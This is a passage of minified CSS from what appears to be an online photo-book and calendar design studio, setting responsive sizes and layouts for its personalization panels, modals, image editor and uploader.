1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:rgba(255,255,255,0.4745098039);z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:rgba(0,0,0,0)}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid rgba(0,0,0,0);border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:rgba(0,0,0,0);border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 